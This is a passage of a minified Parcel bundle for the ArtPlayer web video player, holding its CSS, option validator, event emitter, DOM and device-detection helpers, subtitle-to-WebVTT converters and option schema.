.art-icon-check{visibility:visible}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-left{flex-shrink:0;justify-content:center;align-items:center;gap:5px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-left .art-setting-item-left-icon{height:var(--art-settings-icon-size);width:var(--art-settings-icon-size);justify-content:center;align-items:center;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right{justify-content:center;align-items:center;gap:5px;font-size:12px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-item-right-tooltip{white-space:nowrap;color:#ffffff80}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-item-right-icon{justify-content:center;align-items:center;min-width:32px;height:24px;display:flex}.art-video-player .art-settings .art-setting-panel .art-setting-item .art-setting-item-right .art-setting-range{appearance:none;background-color:#fff3;outline:none;width:80px;height:3px}.art-video-player .art-settings .art-setting-panel .art-setting-item-back{border-bottom:1px solid #ffffff1a}.art-video-player.art-setting-show .art-settings{display:flex}.art-video-player .art-info{left:var(--art-padding);top:var(--art-padding);z-index:100;border-radius:var(--art-border-radius);background-color:var(--art-widget-background);padding:10px;font-size:12px;display:none;position:absolute}.art-video-player .art-info .art-info-panel{flex-direction:column;gap:5px;display:flex}.art-video-player .art-info .art-info-panel .art-info-item{align-items:center;gap:5px;display:flex}.art-video-player .art-info .art-info-panel .art-info-item .art-info-title{text-align:right;width:100px}.art-video-player .art-info .art-info-panel .art-info-item .art-info-content{text-overflow:ellipsis;white-space:nowrap;user-select:all;width:250px;overflow:hidden}.art-video-player .art-info .art-info-close{cursor:pointer;position:absolute;top:5px;right:5px}.art-video-player.art-info-show .art-info{display:flex}.art-hide-cursor *{cursor:none!important}.art-video-player[data-aspect-ratio]{overflow:hidden}.art-video-player[data-aspect-ratio] .art-video{object-fit:fill;box-sizing:content-box}.art-fullscreen{--art-progress-height:8px;--art-indicator-size:20px;--art-control-height:60px;--art-control-icon-scale:1.3}.art-fullscreen-web{--art-progress-height:8px;--art-indicator-size:20px;--art-control-height:60px;--art-control-icon-scale:1.3;z-index:var(--art-fullscreen-web-index);width:100%;height:100%;position:fixed;inset:0}.art-mini-popup{z-index:9999;border-radius:var(--art-border-radius);cursor:move;user-select:none;background:#000;width:320px;height:180px;transition:opacity .2s;position:fixed;overflow:hidden;box-shadow:0 0 5px #00000080}.art-mini-popup svg{fill:#fff}.art-mini-popup .art-video{pointer-events:none}.art-mini-popup .art-mini-close{z-index:20;cursor:pointer;opacity:0;transition:opacity .2s;position:absolute;top:10px;right:10px}.art-mini-popup .art-mini-state{z-index:30;pointer-events:none;opacity:0;background-color:#00000040;justify-content:center;align-items:center;width:100%;height:100%;transition:opacity .2s;display:flex;position:absolute;inset:0}.art-mini-popup .art-mini-state .art-icon{opacity:.75;cursor:pointer;pointer-events:auto;transition:transform .2s;transform:scale(3)}.art-mini-popup .art-mini-state .art-icon:active{transform:scale(2.5)}.art-mini-popup.art-mini-droging{opacity:.9}.art-mini-popup:hover .art-mini-close,.art-mini-popup:hover .art-mini-state{opacity:1}.art-video-player[data-flip=horizontal] .art-video{transform:scaleX(-1)}.art-video-player[data-flip=vertical] .art-video{transform:scaleY(-1)}.art-video-player .art-layer-lock{height:var(--art-lock-size);width:var(--art-lock-size);top:50%;left:var(--art-padding);background-color:var(--art-tip-background);border-radius:50%;justify-content:center;align-items:center;display:none;position:absolute;transform:translateY(-50%)}.art-video-player .art-layer-auto-playback{border-radius:var(--art-border-radius);left:var(--art-padding);bottom:calc(var(--art-control-height) + var(--art-bottom-gap) + 10px);background-color:var(--art-widget-background);align-items:center;gap:10px;padding:10px;line-height:1;display:none;position:absolute}.art-video-player .art-layer-auto-playback .art-auto-playback-close{cursor:pointer;justify-content:center;align-items:center;display:flex}.art-video-player .art-layer-auto-playback .art-auto-playback-close svg{fill:var(--art-theme);width:15px;height:15px}.art-video-player .art-layer-auto-playback .art-auto-playback-jump{color:var(--art-theme);cursor:pointer}.art-video-player.art-lock .art-subtitle{bottom:var(--art-subtitle-bottom)!important}.art-video-player.art-mini-progress-bar .art-bottom,.art-video-player.art-lock .art-bottom{opacity:1;background-image:none;padding:0}.art-video-player.art-mini-progress-bar .art-bottom .art-controls,.art-video-player.art-lock .art-bottom .art-controls,.art-video-player.art-mini-progress-bar .art-bottom .art-progress,.art-video-player.art-lock .art-bottom .art-progress{transform:translateY(calc(var(--art-control-height) + var(--art-bottom-gap) + var(--art-progress-height)/4))}.art-video-player.art-mini-progress-bar .art-bottom .art-progress-indicator,.art-video-player.art-lock .art-bottom .art-progress-indicator{display:none!important}.art-video-player.art-control-show .art-layer-lock{display:flex}.art-control-selector{justify-content:center;display:flex;position:relative}.art-control-selector .art-selector-list{text-align:center;border-radius:var(--art-border-radius);opacity:0;pointer-events:none;bottom:var(--art-control-height);max-height:var(--art-selector-max-height);background-color:var(--art-widget-background);transition:all var(--art-transition-duration)ease;flex-direction:column;align-items:center;display:flex;position:absolute;overflow:hidden auto;transform:translateY(10px)}.art-control-selector .art-selector-list .art-selector-item{flex-shrink:0;justify-content:center;align-items:center;width:100%;padding:10px 15px;line-height:1;display:flex}.art-control-selector .art-selector-list .art-selector-item:hover{background-color:#ffffff1a}.art-control-selector .art-selector-list .art-selector-item:hover,.art-control-selector .art-selector-list .art-selector-item.art-current{color:var(--art-theme)}.art-control-selector:hover .art-selector-list{opacity:1;pointer-events:auto;transform:translateY(0)}[class*=hint--]{font-style:normal;display:inline-block;position:relative}[class*=hint--]:before,[class*=hint--]:after{visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;transition:all .3s;position:absolute;transform:translate(0,0)}[class*=hint--]:hover:before,[class*=hint--]:hover:after{visibility:visible;opacity:1;transition-delay:.1s}[class*=hint--]:before{content:"";z-index:1000001;background:0 0;border:6px solid #0000;position:absolute}[class*=hint--]:after{color:#fff;white-space:nowrap;background:#000;padding:8px 10px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:12px;line-height:12px}[class*=hint--][aria-label]:after{content:attr(aria-label)}[class*=hint--][data-hint]:after{content:attr(data-hint)}[aria-label=""]:before,[aria-label=""]:after,[data-hint=""]:before,[data-hint=""]:after{display:none!important}.hint--top-left:before,.hint--top-right:before,.hint--top:before{border-top-color:#000}.hint--bottom-left:before,.hint--bottom-right:before,.hint--bottom:before{border-bottom-color:#000}.hint--left:before{border-left-color:#000}.hint--right:before{border-right-color:#000}.hint--top:before{margin-bottom:-11px}.hint--top:before,.hint--top:after{bottom:100%;left:50%}.hint--top:before{left:calc(50% - 6px)}.hint--top:after{transform:translate(-50%)}.hint--top:hover:before{transform:translateY(-8px)}.hint--top:hover:after{transform:translate(-50%)translateY(-8px)}.hint--bottom:before{margin-top:-11px}.hint--bottom:before,.hint--bottom:after{top:100%;left:50%}.hint--bottom:before{left:calc(50% - 6px)}.hint--bottom:after{transform:translate(-50%)}.hint--bottom:hover:before{transform:translateY(8px)}.hint--bottom:hover:after{transform:translate(-50%)translateY(8px)}.hint--right:before{margin-bottom:-6px;margin-left:-11px}.hint--right:after{margin-bottom:-14px}.hint--right:before,.hint--right:after{bottom:50%;left:100%}.hint--right:hover:before,.hint--right:hover:after{transform:translate(8px)}.hint--left:before{margin-bottom:-6px;margin-right:-11px}.hint--left:after{margin-bottom:-14px}.hint--left:before,.hint--left:after{bottom:50%;right:100%}.hint--left:hover:before,.hint--left:hover:after{transform:translate(-8px)}.hint--top-left:before{margin-bottom:-11px}.hint--top-left:before,.hint--top-left:after{bottom:100%;left:50%}.hint--top-left:before{left:calc(50% - 6px)}.hint--top-left:after{margin-left:12px;transform:translate(-100%)}.hint--top-left:hover:before{transform:translateY(-8px)}.hint--top-left:hover:after{transform:translate(-100%)translateY(-8px)}.hint--top-right:before{margin-bottom:-11px}.hint--top-right:before,.hint--top-right:after{bottom:100%;left:50%}.hint--top-right:before{left:calc(50% - 6px)}.hint--top-right:after{margin-left:-12px;transform:translate(0)}.hint--top-right:hover:before,.hint--top-right:hover:after{transform:translateY(-8px)}.hint--bottom-left:before{margin-top:-11px}.hint--bottom-left:before,.hint--bottom-left:after{top:100%;left:50%}.hint--bottom-left:before{left:calc(50% - 6px)}.hint--bottom-left:after{margin-left:12px;transform:translate(-100%)}.hint--bottom-left:hover:before{transform:translateY(8px)}.hint--bottom-left:hover:after{transform:translate(-100%)translateY(8px)}.hint--bottom-right:before{margin-top:-11px}.hint--bottom-right:before,.hint--bottom-right:after{top:100%;left:50%}.hint--bottom-right:before{left:calc(50% - 6px)}.hint--bottom-right:after{margin-left:-12px;transform:translate(0)}.hint--bottom-right:hover:before,.hint--bottom-right:hover:after{transform:translateY(8px)}.hint--small:after,.hint--medium:after,.hint--large:after{white-space:normal;word-wrap:break-word;line-height:1.4em}.hint--small:after{width:80px}.hint--medium:after{width:150px}.hint--large:after{width:300px}[class*=hint--]:after{text-shadow:0 -1px #000;box-shadow:4px 4px 8px #0000004d}.hint--error:after{text-shadow:0 -1px #592726;background-color:#b34e4d}.hint--error.hint--top-left:before,.hint--error.hint--top-right:before,.hint--error.hint--top:before{border-top-color:#b34e4d}.hint--error.hint--bottom-left:before,.hint--error.hint--bottom-right:before,.hint--error.hint--bottom:before{border-bottom-color:#b34e4d}.hint--error.hint--left:before{border-left-color:#b34e4d}.hint--error.hint--right:before{border-right-color:#b34e4d}.hint--warning:after{text-shadow:0 -1px #6c5328;background-color:#c09854}.hint--warning.hint--top-left:before,.hint--warning.hint--top-right:before,.hint--warning.hint--top:before{border-top-color:#c09854}.hint--warning.hint--bottom-left:before,.hint--warning.hint--bottom-right:before,.hint--warning.hint--bottom:before{border-bottom-color:#c09854}.hint--warning.hint--left:before{border-left-color:#c09854}.hint--warning.hint--right:before{border-right-color:#c09854}.hint--info:after{text-shadow:0 -1px #1a3c4d;background-color:#3986ac}.hint--info.hint--top-left:before,.hint--info.hint--top-right:before,.hint--info.hint--top:before{border-top-color:#3986ac}.hint--info.hint--bottom-left:before,.hint--info.hint--bottom-right:before,.hint--info.hint--bottom:before{border-bottom-color:#3986ac}.hint--info.hint--left:before{border-left-color:#3986ac}.hint--info.hint--right:before{border-right-color:#3986ac}.hint--success:after{text-shadow:0 -1px #1a321a;background-color:#458746}.hint--success.hint--top-left:before,.hint--success.hint--top-right:before,.hint--success.hint--top:before{border-top-color:#458746}.hint--success.hint--bottom-left:before,.hint--success.hint--bottom-right:before,.hint--success.hint--bottom:before{border-bottom-color:#458746}.hint--success.hint--left:before{border-left-color:#458746}.hint--success.hint--right:before{border-right-color:#458746}.hint--always:after,.hint--always:before{opacity:1;visibility:visible}.hint--always.hint--top:before{transform:translateY(-8px)}.hint--always.hint--top:after{transform:translate(-50%)translateY(-8px)}.hint--always.hint--top-left:before{transform:translateY(-8px)}.hint--always.hint--top-left:after{transform:translate(-100%)translateY(-8px)}.hint--always.hint--top-right:before,.hint--always.hint--top-right:after{transform:translateY(-8px)}.hint--always.hint--bottom:before{transform:translateY(8px)}.hint--always.hint--bottom:after{transform:translate(-50%)translateY(8px)}.hint--always.hint--bottom-left:before{transform:translateY(8px)}.hint--always.hint--bottom-left:after{transform:translate(-100%)translateY(8px)}.hint--always.hint--bottom-right:before,.hint--always.hint--bottom-right:after{transform:translateY(8px)}.hint--always.hint--left:before,.hint--always.hint--left:after{transform:translate(-8px)}.hint--always.hint--right:before,.hint--always.hint--right:after{transform:translate(8px)}.hint--rounded:after{border-radius:4px}.hint--no-animate:before,.hint--no-animate:after{transition-duration:0s}.hint--bounce:before,.hint--bounce:after{-webkit-transition:opacity .3s,visibility .3s,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s,visibility .3s,-moz-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s,visibility .3s,transform .3s cubic-bezier(.71,1.7,.77,1.24)}.hint--no-shadow:before,.hint--no-shadow:after{text-shadow:initial;box-shadow:initial}.hint--no-arrow:before{display:none}.art-video-player.art-mobile{--art-bottom-gap:10px;--art-control-height:38px;--art-control-icon-scale:1;--art-state-size:60px;--art-settings-max-height:180px;--art-selector-max-height:180px;--art-indicator-scale:1;--art-control-opacity:1}.art-video-player.art-mobile .art-controls-left{margin-left:calc(var(--art-padding)/-1)}.art-video-player.art-mobile .art-controls-right{margin-right:calc(var(--art-padding)/-1)}'},{}],bAWi2:[function(e,t,r){var a;a=function(){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}var t=Object.prototype.toString,r=function(r){if(void 0===r)return"undefined";if(null===r)return"null";var o=e(r);if("boolean"===o)return"boolean";if("string"===o)return"string";if("number"===o)return"number";if("symbol"===o)return"symbol";if("function"===o)return"GeneratorFunction"===a(r)?"generatorfunction":"function";if(Array.isArray?Array.isArray(r):r instanceof Array)return"array";if(r.constructor&&"function"==typeof r.constructor.isBuffer&&r.constructor.isBuffer(r))return"buffer";if(function(e){try{if("number"==typeof e.length&&"function"==typeof e.callee)return!0}catch(e){if(-1!==e.message.indexOf("callee"))return!0}return!1}(r))return"arguments";if(r instanceof Date||"function"==typeof r.toDateString&&"function"==typeof r.getDate&&"function"==typeof r.setDate)return"date";if(r instanceof Error||"string"==typeof r.message&&r.constructor&&"number"==typeof r.constructor.stackTraceLimit)return"error";if(r instanceof RegExp||"string"==typeof r.flags&&"boolean"==typeof r.ignoreCase&&"boolean"==typeof r.multiline&&"boolean"==typeof r.global)return"regexp";switch(a(r)){case"Symbol":return"symbol";case"Promise":return"promise";case"WeakMap":return"weakmap";case"WeakSet":return"weakset";case"Map":return"map";case"Set":return"set";case"Int8Array":return"int8array";case"Uint8Array":return"uint8array";case"Uint8ClampedArray":return"uint8clampedarray";case"Int16Array":return"int16array";case"Uint16Array":return"uint16array";case"Int32Array":return"int32array";case"Uint32Array":return"uint32array";case"Float32Array":return"float32array";case"Float64Array":return"float64array"}if("function"==typeof r.throw&&"function"==typeof r.return&&"function"==typeof r.next)return"generator";switch(o=t.call(r)){case"[object Object]":return"object";case"[object Map Iterator]":return"mapiterator";case"[object Set Iterator]":return"setiterator";case"[object String Iterator]":return"stringiterator";case"[object Array Iterator]":return"arrayiterator"}return o.slice(8,-1).toLowerCase().replace(/\s/g,"")};function a(e){return e.constructor?e.constructor.name:null}function o(e,t){var a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:["option"];return i(e,t,a),n(e,t,a),function(e,t,a){var s=r(t),l=r(e);if("object"===s){if("object"!==l)throw Error("[Type Error]: '".concat(a.join("."),"' require 'object' type, but got '").concat(l,"'"));Object.keys(t).forEach(function(r){var s=e[r],l=t[r],c=a.slice();c.push(r),i(s,l,c),n(s,l,c),o(s,l,c)})}if("array"===s){if("array"!==l)throw Error("[Type Error]: '".concat(a.join("."),"' require 'array' type, but got '").concat(l,"'"));e.forEach(function(r,s){var l=e[s],c=t[s]||t[0],p=a.slice();p.push(s),i(l,c,p),n(l,c,p),o(l,c,p)})}}(e,t,a),e}function i(e,t,a){if("string"===r(t)){var o=r(e);if("?"===t[0]&&(t=t.slice(1)+"|undefined"),!(-1<t.indexOf("|")?t.split("|").map(function(e){return e.toLowerCase().trim()}).filter(Boolean).some(function(e){return o===e}):t.toLowerCase().trim()===o))throw Error("[Type Error]: '".concat(a.join("."),"' require '").concat(t,"' type, but got '").concat(o,"'"))}}function n(e,t,a){if("function"===r(t)){var o=t(e,r(e),a);if(!0!==o){var i=r(o);throw"string"===i?Error(o):"error"===i?o:Error("[Validator Error]: The scheme for '".concat(a.join("."),"' validator require return true, but got '").concat(o,"'"))}}}return o.kindOf=r,o},t.exports=a()},{}],"66mFZ":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default=class{on(e,t,r){let a=this.e||(this.e={});return(a[e]||(a[e]=[])).push({fn:t,ctx:r}),this}once(e,t,r){let a=this;function o(...i){a.off(e,o),t.apply(r,i)}return o._=t,this.on(e,o,r)}emit(e,...t){let r=((this.e||(this.e={}))[e]||[]).slice();for(let e=0;e<r.length;e+=1)r[e].fn.apply(r[e].ctx,t);return this}off(e,t){let r=this.e||(this.e={}),a=r[e],o=[];if(a&&t)for(let e=0,r=a.length;e<r;e+=1)a[e].fn!==t&&a[e].fn._!==t&&o.push(a[e]);return o.length?r[e]=o:delete r[e],this}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"9pCYc":[function(e,t,r){r.interopDefault=function(e){return e&&e.__esModule?e:{default:e}},r.defineInteropFlag=function(e){Object.defineProperty(e,"__esModule",{value:!0})},r.exportAll=function(e,t){return Object.keys(e).forEach(function(r){"default"===r||"__esModule"===r||Object.prototype.hasOwnProperty.call(t,r)||Object.defineProperty(t,r,{enumerable:!0,get:function(){return e[r]}})}),t},r.export=function(e,t,r){Object.defineProperty(e,t,{enumerable:!0,get:r})}},{}],"71aH7":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r);var o=e("./dom");a.exportAll(o,r);var i=e("./error");a.exportAll(i,r);var n=e("./subtitle");a.exportAll(n,r);var s=e("./file");a.exportAll(s,r);var l=e("./property");a.exportAll(l,r);var c=e("./time");a.exportAll(c,r);var p=e("./format");a.exportAll(p,r);var u=e("./compatibility");a.exportAll(u,r)},{"./dom":"bSNiV","./error":"hwmZz","./subtitle":"inzwq","./file":"6b7Ip","./property":"5NSdr","./time":"epmNy","./format":"gapRl","./compatibility":"6ZTr6","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bSNiV:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"query",()=>i),a.export(r,"queryAll",()=>n),a.export(r,"addClass",()=>s),a.export(r,"removeClass",()=>l),a.export(r,"hasClass",()=>c),a.export(r,"append",()=>p),a.export(r,"remove",()=>u),a.export(r,"setStyle",()=>d),a.export(r,"setStyles",()=>f),a.export(r,"getStyle",()=>h),a.export(r,"sublings",()=>m),a.export(r,"inverseClass",()=>g),a.export(r,"tooltip",()=>v),a.export(r,"isInViewport",()=>y),a.export(r,"includeFromEvent",()=>b),a.export(r,"replaceElement",()=>x),a.export(r,"createElement",()=>w),a.export(r,"getIcon",()=>j),a.export(r,"setStyleText",()=>k),a.export(r,"supportsFlex",()=>C),a.export(r,"getRect",()=>S),a.export(r,"loadImg",()=>I);var o=e("./compatibility");function i(e,t=document){return t.querySelector(e)}function n(e,t=document){return Array.from(t.querySelectorAll(e))}function s(e,t){return e.classList.add(t)}function l(e,t){return e.classList.remove(t)}function c(e,t){return e.classList.contains(t)}function p(e,t){return t instanceof Element?e.appendChild(t):e.insertAdjacentHTML("beforeend",String(t)),e.lastElementChild||e.lastChild}function u(e){return e.parentNode.removeChild(e)}function d(e,t,r){return e.style[t]=r,e}function f(e,t){for(let r in t)d(e,r,t[r]);return e}function h(e,t,r=!0){let a=window.getComputedStyle(e,null).getPropertyValue(t);return r?parseFloat(a):a}function m(e){return Array.from(e.parentElement.children).filter(t=>t!==e)}function g(e,t){m(e).forEach(e=>l(e,t)),s(e,t)}function v(e,t,r="top"){o.isMobile||(e.setAttribute("aria-label",t),s(e,"hint--rounded"),s(e,`hint--${r}`))}function y(e,t=0){let r=e.getBoundingClientRect(),a=window.innerHeight||document.documentElement.clientHeight,o=window.innerWidth||document.documentElement.clientWidth,i=r.top-t<=a&&r.top+r.height+t>=0,n=r.left-t<=o+t&&r.left+r.width+t>=0;return i&&n}function b(e,t){return e.composedPath&&e.composedPath().indexOf(t)>-1}function x(e,t){return t.parentNode.replaceChild(e,t),e}function w(e){return document.createElement(e)}function j(e="",t=""){let r=w("i");return s(r,"art-icon"),s(r,`art-icon-${e}`),p(r,t),r}function k(e,t){let r=document.getElementById(e);if(r)r.textContent=t;else{let r=w("style");r.id=e,r.textContent=t,document.head.appendChild(r)}}function C(){let e=document.createElement("div");return e.style.display="flex","flex"===e.style.display}function S(e){return e.getBoundingClientRect()}function I(e,t){return new Promise((r,a)=>{let o=new Image;o.crossOrigin="Anonymous",o.onload=function(){if(t&&1!==t){let i=document.createElement("canvas"),n=i.getContext("2d");i.width=o.width*t,i.height=o.height*t,n.drawImage(o,0,0,i.width,i.height),i.toBlob(t=>{let o=URL.createObjectURL(t),i=new Image;i.onload=function(){r(i)},i.onerror=function(){URL.revokeObjectURL(o),a(Error(`Image load failed: ${e}`))},i.src=o})}else r(o)},o.onerror=function(){a(Error(`Image load failed: ${e}`))},o.src=e})}},{"./compatibility":"6ZTr6","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6ZTr6":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"userAgent",()=>o),a.export(r,"isSafari",()=>i),a.export(r,"isWechat",()=>n),a.export(r,"isIE",()=>s),a.export(r,"isAndroid",()=>l),a.export(r,"isIOS",()=>c),a.export(r,"isIOS13",()=>p),a.export(r,"isMobile",()=>u),a.export(r,"isBrowser",()=>d);let o="undefined"!=typeof navigator?navigator.userAgent:"",i=/^((?!chrome|android).)*safari/i.test(o),n=/MicroMessenger/i.test(o),s=/MSIE|Trident/i.test(o),l=/android/i.test(o),c=/iPad|iPhone|iPod/i.test(o)&&!window.MSStream,p=c||o.includes("Macintosh")&&navigator.maxTouchPoints>=1,u=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(o)||p,d="undefined"!=typeof window},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hwmZz:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"ArtPlayerError",()=>o),a.export(r,"errorHandle",()=>i);class o extends Error{constructor(e,t){super(e),"function"==typeof Error.captureStackTrace&&Error.captureStackTrace(this,t||this.constructor),this.name="ArtPlayerError"}}function i(e,t){if(!e)throw new o(t);return e}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],inzwq:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");function o(e){return"WEBVTT \r\n\r\n".concat(e.replace(/(\d\d:\d\d:\d\d)[,.](\d+)/g,(e,t,r)=>{let a=r.slice(0,3);return 1===r.length&&(a=r+"00"),2===r.length&&(a=r+"0"),`${t},${a}`}).replace(/\{\\([ibu])\}/g,"</$1>").replace(/\{\\([ibu])1\}/g,"<$1>").replace(/\{([ibu])\}/g,"<$1>").replace(/\{\/([ibu])\}/g,"</$1>").replace(/(\d\d:\d\d:\d\d),(\d\d\d)/g,"$1.$2").replace(/{[\s\S]*?}/g,"").concat("\r\n\r\n"))}function i(e){return URL.createObjectURL(new Blob([e],{type:"text/vtt"}))}function n(e){let t=RegExp("Dialogue:\\s\\d,(\\d+:\\d\\d:\\d\\d.\\d\\d),(\\d+:\\d\\d:\\d\\d.\\d\\d),([^,]*),([^,]*),(?:[^,]*,){4}([\\s\\S]*)$","i");function r(e=""){return e.split(/[:.]/).map((e,t,r)=>{if(t===r.length-1){if(1===e.length)return`.${e}00`;if(2===e.length)return`.${e}0`}else if(1===e.length)return(0===t?"0":":0")+e;return 0===t?e:t===r.length-1?`.${e}`:`:${e}`}).join("")}return"WEBVTT\n\n"+e.split(/\r?\n/).map(e=>{let a=e.match(t);return a?{start:r(a[1].trim()),end:r(a[2].trim()),text:a[5].replace(/{[\s\S]*?}/g,"").replace(/(\\N)/g,"\n").trim().split(/\r?\n/).map(e=>e.trim()).join("\n")}:null}).filter(e=>e).map((e,t)=>e?t+1+"\n"+`${e.start} --> ${e.end}`+"\n"+`${e.text}`:"").filter(e=>e.trim()).join("\n\n")}a.defineInteropFlag(r),a.export(r,"srtToVtt",()=>o),a.export(r,"vttToBlob",()=>i),a.export(r,"assToVtt",()=>n)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6b7Ip":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");function o(e,t){let r=document.createElement("a");r.style.display="none",r.href=e,r.download=t,document.body.appendChild(r),r.click(),document.body.removeChild(r)}a.defineInteropFlag(r),a.export(r,"getExt",()=>function e(t){return t.includes("?")?e(t.split("?")[0]):t.includes("#")?e(t.split("#")[0]):t.trim().toLowerCase().split(".").pop()}),a.export(r,"download",()=>o)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5NSdr":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"def",()=>o),a.export(r,"has",()=>n),a.export(r,"get",()=>s),a.export(r,"mergeDeep",()=>function e(...t){let r=e=>e&&"object"==typeof e&&!Array.isArray(e);return t.reduce((t,a)=>(Object.keys(a).forEach(o=>{let i=t[o],n=a[o];Array.isArray(i)&&Array.isArray(n)?t[o]=i.concat(...n):r(i)&&r(n)?t[o]=e(i,n):t[o]=n}),t),{})});let o=Object.defineProperty,{hasOwnProperty:i}=Object.prototype;function n(e,t){return i.call(e,t)}function s(e,t){return Object.getOwnPropertyDescriptor(e,t)}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],epmNy:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");function o(e=0){return new Promise(t=>setTimeout(t,e))}function i(e,t){let r;return function(...a){clearTimeout(r),r=setTimeout(()=>(r=null,e.apply(this,a)),t)}}function n(e,t){let r=!1;return function(...a){r||(e.apply(this,a),r=!0,setTimeout(function(){r=!1},t))}}a.defineInteropFlag(r),a.export(r,"sleep",()=>o),a.export(r,"debounce",()=>i),a.export(r,"throttle",()=>n)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gapRl:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");function o(e,t,r){return Math.max(Math.min(e,Math.max(t,r)),Math.min(t,r))}function i(e){return e.charAt(0).toUpperCase()+e.slice(1)}function n(e){if(!e)return"00:00";let t=Math.floor(e/3600),r=Math.floor((e-3600*t)/60),a=Math.floor(e-3600*t-60*r);return(t>0?[t,r,a]:[r,a]).map(e=>e<10?`0${e}`:String(e)).join(":")}function s(e){return e.replace(/[&<>'"]/g,e=>({"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"})[e]||e)}function l(e){let t={"&amp;":"&","&lt;":"<","&gt;":">","&#39;":"'","&quot;":'"'},r=RegExp(`(${Object.keys(t).join("|")})`,"g");return e.replace(r,e=>t[e]||e)}a.defineInteropFlag(r),a.export(r,"clamp",()=>o),a.export(r,"capitalize",()=>i),a.export(r,"secondToTime",()=>n),a.export(r,"escape",()=>s),a.export(r,"unescape",()=>l)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],AKEiO:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"ComponentOption",()=>d);var o=e("../utils");let i="array",n="boolean",s="string",l="number",c="object",p="function";function u(e,t,r){return(0,o.errorHandle)(t===s||t===l||e instanceof Element,`${r.join(".")} require '${s}' or 'Element' type`)}let d={html:u,disable:`?${n}`,name:`?${s}`,index:`?${l}`,style:`?${c}`,click:`?${p}`,mounted:`?${p}`,tooltip:`?${s}|${l}`,width:`?${l}`,selector:`?${i}`,onSelect:`?${p}`,switch:`?${n}`,onSwitch:`?${p}`,range:`?${i}`,onRange:`?${p}`,onChange:`?${p}`};r.default={id:s,container:u,url:s,poster:s,type:s,theme:s,lang:s,volume:l,isLive:n,muted:n,autoplay:n,autoSize:n,autoMini:n,loop:n,flip:n,playbackRate:n,aspectRatio:n,screenshot:n,setting:n,hotkey:n,pip:n,mutex:n,backdrop:n,fullscreen:n,fullscreenWeb:n,subtitleOffset:n,miniProgressBar:n,useSSR:n,playsInline:n,lock:n,fastForward:n,autoPlayback:n,autoOrientation:n,airplay:n,proxy:`?${p}`,plugins:[p],layers:[d],contextmenu:[d],settings:[d],controls:[{...d,position:(e,t,r)=>{let a=["top","left","right"];return(0,o.errorHandle)(a.includes(e),`${r.join(".")} only accept ${a.toString()} as parameters`)}}],quality:[{default:`?${n}`,html:s,url:s}],highlight:[{time:l,text:s}],thumbnails:{url:s,number:l,column:l,width:l,height:l,scale:l},subtitle:{url:s,name:s,type:s,style:c,escape:n,encoding:s,onVttLoad:p},moreVideoAttr:c,i18n:c,icons:c,cssVar:c,customType:c}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],lyjeQ:[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default={propertys:["audioTracks","autoplay","buffered","controller","controls","crossOrigin","currentSrc","currentTime","defaultMuted","defaultPlaybackRate","duration","ended","error","loop","mediaGroup","muted","networkState","paused","playbackRate","played","preload","readyState","seekable","seeking","src","startDate","textTracks","videoTracks","volume"],methods:["addTextTrack","canPlayType","load","play","pause"],events:["abort","canplay","canplaythrough","durationchange","emptied","ended","error","loadeddata","loadedmetadata","loadstart","pause","play","playing","progress","ratechange","seeked","seeking","stalled","suspend","timeupdate","volumechange","waiting"],prototypes:["width","height","videoWidth","videoHeight","poster","webkitDecodedFrameCount","webkitDroppedFrameCount","playsInline","webkitSupportsFullscreen","webkitDisplayingFullscreen","onenterpictureinpicture","onleavepictureinpicture","disablePictureInPicture","cancelVideoFrameCallback","requestVideoFrameCallback","getVideoPlaybackQuality","requestPictureInPicture","webkitEnterFullScreen","webkitEnterFullscreen","webkitExitFullScreen","webkitExitFullscreen"]}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],X13Zf:[